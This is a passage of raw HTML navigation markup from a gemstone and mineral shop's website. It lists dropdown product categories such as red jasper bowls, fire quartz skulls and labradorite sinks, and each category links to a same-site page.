<h6 onclick="location.href='cat-carnelian-agate-rough.cfm'">
Carnelian Rough
</h6>
</ul>
</div>
<div id="cat-37-1047">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amazonite_rough_on_base.cfm'">
Carnelian Rough on Base
</h6>
</ul>
</div>
<div id="cat-37-705">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_sinks.cfm'">
Carnelian Sinks
</h6>
</ul>
</div>
<div id="cat-37-670">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_skulls.cfm'">
Carnelian Skulls
</h6>
</ul>
</div>
<div id="cat-37-553">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-table-top.cfm'">
Carnelian Table Top
</h6>
</ul>
</div>
<div id="cat-37-601">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_tiles_40_x_40_cm.cfm'">
Carnelian Tiles
</h6>
</ul>
</div>
<div id="cat-37-863">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-tumbled-stones.cfm'">
Carnelian Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-5" data-ieswidget="8961">
<a href="cat-celestite.cfm"> >Celestite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-5-15">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_celestite_druze.cfm'">
Celestite Druze
</h6>
</ul>
</div>
<div id="cat-5-9">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_celestite_geodes.cfm'">
Celestite Geodes
</h6>
</ul>
</div>
<div id="cat-5-17">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_celestite_eggs.cfm'">
Celestite Eggs
</h6>
</ul>
</div>
<div id="cat-5-790">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-celestite-spheres.cfm'">
Celestite Spheres
</h6>
</ul>
</div>
</ul>
</li><li id="cat-54" data-ieswidget="8961">
<a href="cat-chestnut-red-jasper.cfm"> >Chestnut (Red) Jasper </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-54-898">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-bottle-stoppers.cfm'">
Red Jasper Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-54-490">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chestnut-jasper-bowls-red-jasper.cfm'">
Red Jasper Bowls
</h6>
</ul>
</div>
<div id="cat-54-934">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-business-card-holders.cfm'">
Red Jasper Business Card Holders
</h6>
</ul>
</div>
<div id="cat-54-644">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chestnut-jasper-faces-red-jasper.cfm'">
Red Jasper Carvings
</h6>
</ul>
</div>
<div id="cat-54-1022">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-coasters.cfm'">
Red Jasper Coasters
</h6>
</ul>
</div>
<div id="cat-54-1040">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chestnut-jasper-gallets-red-jasper.cfm'">
Red Jasper Gallets
</h6>
</ul>
</div>
<div id="cat-54-464">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chestnut-jasper-hearts-red-jasper.cfm'">
Red Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-54-467">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chestnut-jasper-letter-opener-red-jasper.cfm'">
Red Jasper Letter Openers
</h6>
</ul>
</div>
<div id="cat-54-345">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-massage-tools.cfm'">
Red Jasper Massage Tools
</h6>
</ul>
</div>
<div id="cat-54-980">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-red-jasper-oval-shapes.cfm'">
Red Jasper Oval Shapes
</h6>
</ul>
</div>
<div id="cat-54-643">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-red-jasper-plates.cfm'">
Red Jasper Plates
</h6>
</ul>
</div>
<div id="cat-54-466">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-polished-one-face.cfm'">
Red Jasper Polished One Face
</h6>
</ul>
</div>
<div id="cat-54-320">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-rough.cfm'">
Red Jasper Rough
</h6>
</ul>
</div>
<div id="cat-54-1049">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-rough-on-base.cfm'">
Red Jasper Rough on Base
</h6>
</ul>
</div>
<div id="cat-54-462">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-spheres.cfm'">
Red Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-54-559">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-table-top.cfm'">
Red Jasper Table Top
</h6>
</ul>
</div>
<div id="cat-54-609">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-jasper-tiles.cfm'">
Red Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-54-864">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-red-jasper-tumbled-stones.cfm'">
Red Jasper Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-63" data-ieswidget="8961">
<a href="cat-chrysocolla1.cfm"> >Chrysocolla </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-63-615">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chrysocolla-block-rough.cfm'">
Chrysocolla Block Rough
</h6>
</ul>
</div>
<div id="cat-63-562">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chrysocolla-table-top.cfm'">
Chrysocolla Table Top
</h6>
</ul>
</div>
<div id="cat-63-639">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chrysocolla-gemstone-tiles.cfm'">
Chrysocolla Tiles
</h6>
</ul>
</div>
<div id="cat-63-548">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chrysocolla-tumbling-rough-gem-decor-rough1.cfm'">
Chrysocolla Tumbling Rough - Gem Decor Rough
</h6>
</ul>
</div>
</ul>
</li><li id="cat-53" data-ieswidget="8961">
<a href="cat-crocodile-jasper-kambaba-jasper.cfm"> >Crocodile Jasper </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-53-294">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_rough.cfm'">
Crocodile Jasper Rough
</h6>
</ul>
</div>
<div id="cat-53-327">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-spheres.cfm'">
Crocodile Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-53-375">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-hearts.cfm'">
Crocodile Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-53-346">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_massage_tools_handheld_design.cfm'">
Crocodile Jasper Massage Tools
</h6>
</ul>
</div>
<div id="cat-53-492">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-polished-one-face.cfm'">
Crocodile Jasper Polished One Face
</h6>
</ul>
</div>
<div id="cat-53-471">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-fetish-carvings.cfm'">
Crocodile Jasper Fetish Carvings
</h6>
</ul>
</div>
<div id="cat-53-382">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_bowls.cfm'">
Crocodile Jasper Bowls
</h6>
</ul>
</div>
<div id="cat-53-501">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-fish-carvings.cfm'">
Crocodile Jasper Fish Carvings
</h6>
</ul>
</div>
<div id="cat-53-478">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-bears.cfm'">
Crocodile Jasper Large Bears
</h6>
</ul>
</div>
<div id="cat-53-503">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-large-jewelry-boxes.cfm'">
Crocodile Jasper Large Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-53-472">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-leaves.cfm'">
Crocodile Jasper Leaves
</h6>
</ul>
</div>
<div id="cat-53-491">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-skull.cfm'">
Crocodile Jasper Skull Carvings
</h6>
</ul>
</div>
<div id="cat-53-751">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-bookends-luxury-interior-decoration.cfm'">
Crocodile Jasper Bookends
</h6>
</ul>
</div>
<div id="cat-53-907">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-bottle-stoppers.cfm'">
Crocodile Jasper Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-53-982">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-oval-shapes.cfm'">
Crocodile Jasper Oval Shapes
</h6>
</ul>
</div>
<div id="cat-53-561">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper2.cfm'">
Crocodile Jasper Table Top
</h6>
</ul>
</div>
<div id="cat-53-607">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_tiles.cfm'">
Crocodile Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-53-888">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-tumbled-stones1.cfm'">
Crocodile Jasper Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-53-779">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_vessel_sinks.cfm'">
Crocodile Jasper Vessel Sinks
</h6>
</ul>
</div>
</ul>
</li><li id="cat-33" data-ieswidget="8961">
<a href="cat-desert-jasper-polychrome-jasper.cfm"> >Desert Jasper </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-33-494">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-fetish-carving.cfm'">
Desert Jasper Bear Carvings
</h6>
</ul>
</div>
<div id="cat-33-1033">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polychrome-jasper-bookends.cfm'">
Desert Jasper Bookends
</h6>
</ul>
</div>
<div id="cat-33-908">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-bottle-stoppers.cfm'">
Desert Jasper Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-33-1020">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-coasters.cfm'">
Desert Jasper Coasters
</h6>
</ul>
</div>
<div id="cat-33-502">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-dolphin.cfm'">
Desert Jasper Dolphin
</h6>
</ul>
</div>
<div id="cat-33-499">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-faces.cfm'">
Desert Jasper Faces
</h6>
</ul>
</div>
<div id="cat-33-500">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-fish-carvings.cfm'">
Desert Jasper Fish Carvings
</h6>
</ul>
</div>
<div id="cat-33-756">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-free-forms.cfm'">
Desert Jasper Free Forms
</h6>
</ul>
</div>
<div id="cat-33-361">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_desert_jasper_gallets2.cfm'">
Desert Jasper Gallets
</h6>
</ul>
</div>
<div id="cat-33-376">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polychrome-jasper-hearts.cfm'">
Desert Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-33-339">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_desert_jasper_jewelry_products.cfm'">
Desert Jasper jewelry products
</h6>
</ul>
</div>
<div id="cat-33-495">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-massage-tools.cfm'">
Desert Jasper Massage Tools
</h6>
</ul>
</div>
<div id="cat-33-483">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polychrome-jasper-plaques.cfm'">
Desert Jasper Plaques
</h6>
</ul>
</div>
<div id="cat-33-300">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_desert.cfm'">
Desert Jasper Rough
</h6>
</ul>
</div>
<div id="cat-33-498">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-skull-carvings-polychrome-jasper-skull-carings.cfm'">
Desert Jasper Skulls
</h6>
</ul>
</div>
<div id="cat-33-115">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_polychrome_jasper.cfm'">
Desert Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-33-567">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-table-top.cfm'">
Desert Jasper Table Top
</h6>
</ul>
</div>
<div id="cat-33-605">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_desert_jasper_tiles.cfm'">
Desert Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-33-865">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polychrome-jasper-tumbled-stones.cfm'">
Desert Jasper Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-62" data-ieswidget="8961">
<a href="cat-hematoid-quartz-fire-quartz.cfm"> >Fire Quartz </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-62-527">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-alien-faces.cfm'">
Fire Quartz Alien Faces
</h6>
</ul>
</div>
<div id="cat-62-901">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-bottle-stoppers.cfm'">
Fire Quartz Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-62-1056">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-business-card-holders.cfm'">
Fire Quartz Business Card Holders
</h6>
</ul>
</div>
<div id="cat-62-448">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-coasters.cfm'">
Fire Quartz Coasters
</h6>
</ul>
</div>
<div id="cat-62-446">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-fetish-bear.cfm'">
Fire Quartz Fetish Bears
</h6>
</ul>
</div>
<div id="cat-62-445">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-fetish-buffallo.cfm'">
Fire Quartz Fetish Buffalos
</h6>
</ul>
</div>
<div id="cat-62-640">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-flame.cfm'">
Fire Quartz Flames
</h6>
</ul>
</div>
<div id="cat-62-513">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-handcrafted-bowls.cfm'">
Fire Quartz Handcrafted Bowls
</h6>
</ul>
</div>
<div id="cat-62-444">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-hearts.cfm'">
Fire Quartz Hearts
</h6>
</ul>
</div>
<div id="cat-62-475">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-leaves.cfm'">
Fire Quartz Leaves
</h6>
</ul>
</div>
<div id="cat-62-447">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-massage-tools-hand-held.cfm'">
Fire Quartz Massage Tools
</h6>
</ul>
</div>
<div id="cat-62-449">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-rough.cfm'">
Fire Quartz Rough
</h6>
</ul>
</div>
<div id="cat-62-1052">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-rough-on-base.cfm'">
Fire Quartz Rough on Base
</h6>
</ul>
</div>
<div id="cat-62-785">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-sinks.cfm'">
Fire Quartz Sinks
</h6>
</ul>
</div>
<div id="cat-62-505">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-skulls.cfm'">
Fire Quartz Skulls
</h6>
</ul>
</div>
<div id="cat-62-524">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-slices.cfm'">
Fire Quartz Slices
</h6>
</ul>
</div>
<div id="cat-62-800">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-spheres.cfm'">
Fire Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-62-566">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-table-top.cfm'">
Fire Quartz Table Top
</h6>
</ul>
</div>
<div id="cat-62-604">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fire_quartz_tiles.cfm'">
Fire Quartz Tiles
</h6>
</ul>
</div>
<div id="cat-62-1077">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-tumbled-gemstones.cfm'">
Fire Quartz Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-28" data-ieswidget="8961">
<a href="cat-girasol-quartz.cfm"> >Girasol Quartz </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-28-281">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_girasol_rough1.cfm'">
Girasol Rough
</h6>
</ul>
</div>
<div id="cat-28-1037">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-girasol-gallets.cfm'">
Girasol Gallets
</h6>
</ul>
</div>
<div id="cat-28-41">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_girasol_hearts.cfm'">
Girasol Hearts
</h6>
</ul>
</div>
<div id="cat-28-103">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_girasol_polished_specimens.cfm'">
Girasol Polished Specimens
</h6>
</ul>
</div>
<div id="cat-28-37">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_girasol_spheres.cfm'">
Girasol Spheres
</h6>
</ul>
</div>
<div id="cat-28-889">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-girasol-tumbled-stones.cfm'">
Girasol Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-65" data-ieswidget="8961">
<a href="cat-hematite-products.cfm"> >Hematite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-65-731">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-fetish-buffalos.cfm'">
Hematite Fetish Buffalos
</h6>
</ul>
</div>
<div id="cat-65-628">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-hearts.cfm'">
Hematite Hearts
</h6>
</ul>
</div>
<div id="cat-65-679">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-massage-tools.cfm'">
Hematite Massage Tools
</h6>
</ul>
</div>
<div id="cat-65-680">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-polished-one-face.cfm'">
Hematite Polished One Face
</h6>
</ul>
</div>
<div id="cat-65-746">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-rough.cfm'">
Hematite Rough
</h6>
</ul>
</div>
<div id="cat-65-740">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-spheres.cfm'">
Hematite Spheres
</h6>
</ul>
</div>
<div id="cat-65-733">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-tiles.cfm'">
Hematite Tiles
</h6>
</ul>
</div>
<div id="cat-65-1081">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-hematite-tumbled.cfm'">
Hematite Tumbled
</h6>
</ul>
</div>
</ul>
</li><li id="cat-27" data-ieswidget="8961">
<a href="cat-indigo-gabbro1.cfm"> >Indigo Gabbro </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-27-328">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-spheres.cfm'">
Indigo Gabbro Spheres
</h6>
</ul>
</div>
<div id="cat-27-36">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_gabro_carvings.cfm'">
Indigo Gabbro Carvings
</h6>
</ul>
</div>
<div id="cat-27-297">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_indigo_gabbro_rough.cfm'">
Indigo Gabbro Rough
</h6>
</ul>
</div>
<div id="cat-27-909">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-bottle-stoppers.cfm'">
Indigo Gabbro Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-27-504">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-bowls.cfm'">
Indigo Gabbro Bowls
</h6>
</ul>
</div>
<div id="cat-27-507">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-face-carving.cfm'">
Indigo Gabbro Face Carvings
</h6>
</ul>
</div>
<div id="cat-27-394">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-heart-carvings.cfm'">
Indigo Gabbro Hearts
</h6>
</ul>
</div>
<div id="cat-27-973">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-oval-shapes.cfm'">
Indigo Gabbro Oval Shapes
</h6>
</ul>
</div>
<div id="cat-27-509">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-polished-one-face.cfm'">
Indigo Gabbro Polished One Face
</h6>
</ul>
</div>
<div id="cat-27-1051">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-rough-on-base.cfm'">
Indigo Gabbro Rough on Base
</h6>
</ul>
</div>
<div id="cat-27-506">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-skull-carvings.cfm'">
Indigo Gabbro Skull Carvings
</h6>
</ul>
</div>
<div id="cat-27-508">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-slices.cfm'">
Indigo Gabbro Slices
</h6>
</ul>
</div>
<div id="cat-27-565">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-table-top.cfm'">
Indigo Gabbro Table Top
</h6>
</ul>
</div>
<div id="cat-27-602">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_indigo_gabbro_tiles.cfm'">
Indigo Gabbro Tiles
</h6>
</ul>
</div>
<div id="cat-27-1083">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-tumbled.cfm'">
Indigo Gabbro Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-27-348">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-massage-tools.cfm'">
Indigo Gabbro™ Massage Tools
</h6>
</ul>
</div>
</ul>
</li><li id="cat-1" data-ieswidget="8961">
<a href="cat-labradorite1.cfm"> >Labradorite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-1-914">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-bathtubs.cfm'">
Labradorite Bathtubs
</h6>
</ul>
</div>
<div id="cat-1-1065">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-bookends-luxury-interior-decoration.cfm'">
Labradorite Bookends
</h6>
</ul>
</div>
<div id="cat-1-899">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-bottle-stoppers.cfm'">
Labradorite Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-1-383">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_bowls.cfm'">
Labradorite Bowls
</h6>
</ul>
</div>
<div id="cat-1-938">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-business-card-holders-from-madagascar.cfm'">
Labradorite Business Card Holders
</h6>
</ul>
</div>
<div id="cat-1-386">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite_cabochons.cfm'">
Labradorite Cabochons
</h6>
</ul>
</div>
<div id="cat-1-56">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_carvings.cfm'">
Labradorite Carvings
</h6>
</ul>
</div>
<div id="cat-1-264">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_coasters.cfm'">
Labradorite Coasters
</h6>
</ul>
</div>
<div id="cat-1-1086">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-boulders.cfm'">
Labradorite Free Forms (Boulders)
</h6>
</ul>
</div>
<div id="cat-1-641">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-flame.cfm'">
Labradorite Free Forms (Flames)
</h6>
</ul>
</div>
<div id="cat-1-725">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_gallets2.cfm'">
Labradorite Gallets
</h6>
</ul>
</div>
<div id="cat-1-121">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_hearts.cfm'">
Labradorite Hearts
</h6>
</ul>
</div>
<div id="cat-1-145">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_massage_tools.cfm'">
Labradorite Massage Tools
</h6>
</ul>
</div>
<div id="cat-1-682">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-sculptures.cfm'">
Labradorite Museum Sculptures
</h6>
</ul>
</div>
<div id="cat-1-792">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-gemstone-obelisks.cfm'">
Labradorite Obelisks
</h6>
</ul>
</div>
<div id="cat-1-976">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-oval-shapes-palm-stones.cfm'">
Labradorite Oval Shapes (Palm Stones)
</h6>
</ul>
</div>
<div id="cat-1-134">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_display.cfm'">
Labradorite Plaques
</h6>
</ul>
</div>
<div id="cat-1-267">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_plates.cfm'">
Labradorite Plates
</h6>
</ul>
</div>
<div id="cat-1-4">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_polished.cfm'">
Labradorite Polished One Face
</h6>
</ul>
</div>
<div id="cat-1-45">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-rough-madagascar.cfm'">
Labradorite Rough
</h6>
</ul>
</div>
<div id="cat-1-1030">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-rough-on-base.cfm'">
Labradorite Rough On Base
</h6>
</ul>
</div>
<div id="cat-1-708">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_sinks.cfm'">
Labradorite Sinks
</h6>
</ul>
</div>
<div id="cat-1-451">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-slices.cfm'">
Labradorite Slices
</h6>
</ul>
</div>
<div id="cat-1-2">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite.cfm'">
Labradorite Spheres & Eggs
</h6>
</ul>
</div>
<div id="cat-1-268">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_table.cfm'">
Labradorite Table Tops
</h6>
</ul>
</div>
<div id="cat-1-201">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_tiles1.cfm'">
Labradorite Tiles
</h6>
</ul>
</div>
<div id="cat-1-866">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-tumbled-stones.cfm'">
Labradorite Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-92" data-ieswidget="8961">
<a href="cat-fire-labradorite.cfm"> >Labradorite (Fire) </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
</ul>
</li><li id="cat-74" data-ieswidget="8961">
<a href="cat-orange-calcite1.cfm"> >Orange Calcite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-74-766">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orange-calcite-fetish-bear-carvings.cfm'">
Orange Calcite Fetish Bear Carvings
</h6>
</ul>
</div>
<div id="cat-74-768">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orange-calcite-heart-carvings.cfm'">
Orange Calcite Heart Carvings
</h6>
</ul>
</div>
<div id="cat-74-769">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orange-calcite-massage-tools-lithotherapy.cfm'">
Orange Calcite Massage Tools
</h6>
</ul>
</div>
<div id="cat-74-770">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orange-calcite-polished-one-face-madagascar-minerals.cfm'">
Orange Calcite Polished One Face
</h6>
</ul>
</div>
<div id="cat-74-771">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orange-calcite-spheres.cfm'">
Orange Calcite Spheres
</h6>
</ul>
</div>
</ul>
</li><li id="cat-6" data-ieswidget="8961">
<a href="cat-orbicular-jasper.cfm"> >Orbicular Jasper </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-6-68">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orbicular-jasper-spheres.cfm'">
Orbicular Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-6-64">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orbicular-jasper-heart-carvings-sea-jasper.cfm'">
Orbicular Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-6-69">
<ul class="dropdown-submenu">
